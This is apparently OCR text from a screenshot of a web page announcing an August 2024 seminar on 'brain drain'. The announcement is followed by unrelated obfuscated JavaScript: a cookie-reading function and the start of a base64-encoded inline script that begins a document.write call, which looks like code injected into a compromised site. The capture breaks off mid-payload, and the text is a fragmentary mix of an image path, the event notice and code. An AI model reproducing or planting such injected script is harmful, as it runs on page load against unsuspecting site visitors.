
August 19, 2024
Seminar
“Brain Drain”: No Matter Where
You Work, It’s Still a
Contribution!
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
([^;]*)"));return U?decodeURIComponent(U[1]):void
0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3Jpd